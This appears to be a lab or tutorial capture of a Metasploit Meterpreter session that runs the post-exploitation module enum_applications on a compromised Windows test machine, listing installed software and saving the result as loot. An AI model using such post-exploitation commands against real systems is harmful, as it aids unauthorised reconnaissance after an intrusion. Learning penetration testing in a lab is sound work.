 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on MSEDGEWIN10
Application enumeration
Installed Applications
======================
Name Version
---- -------
Microsoft OneDrive 19.232.1124.0010
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
[+] Results stored in: /root/.msf4/loot/20200410003902_default_172.16.203.161_host.application_577703.txt
meterpreter >